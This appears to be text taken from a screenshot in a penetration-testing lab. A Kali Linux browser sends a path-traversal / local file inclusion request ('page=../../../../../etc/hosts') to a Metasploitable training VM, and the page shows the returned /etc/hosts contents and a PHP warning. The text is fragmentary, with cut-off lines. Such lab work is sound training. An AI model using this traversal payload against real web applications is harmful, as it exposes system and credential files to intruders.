 /fi/?page=../../../../../etc/hosts
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
127.0.0.1 localhost 127.0.1.1 metasploitable.localdomain metasploitable # The following
ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters ff02::3 ip6-allhosts
Warning: Cannot modify header information - headers already sent by (output started a